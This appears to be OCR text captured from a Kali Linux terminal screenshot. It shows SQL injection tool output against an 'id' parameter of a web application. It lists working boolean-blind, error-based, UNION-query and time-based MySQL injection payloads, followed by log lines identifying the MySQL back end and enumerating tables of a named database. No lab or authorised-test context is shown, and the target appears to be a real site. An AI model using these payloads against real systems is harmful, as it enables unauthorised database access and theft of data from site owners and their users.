 kali [Running] - Oracle VM VirtualBox
Applications Places Sat May 23, 2:42 AM bwana
bwana@kali: ~
File Edit View Search Terminal Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4' AND 1555=1555 AND 'DciW'='DciW
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=4' AND (SELECT 8571 FROM(SELECT COUNT(*),CONCAT(0x7161756d71,(SELECT (C
ASE WHEN (8571=8571) THEN 1 ELSE 0 END)),0x7161737971,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'UvtH'='UvtH
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: id=-8236' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7161756d71,0x52704
b71534b726e4c43,0x7161737971)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=4' AND SLEEP(5) AND 'BkfI'='BkfI
---
[02:42:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[02:42:48] [INFO] fetching tables for database: 'thellium_ritepak_main'
[02:42:50] [INFO] the SQL query used returns 4 entries
[02:42:52] [INFO] retrieved: "careers"
[02:42:53] [INFO] retrieved: "categories"
KALI LINUX
[bwana@kali: ~] bwana@kali: ~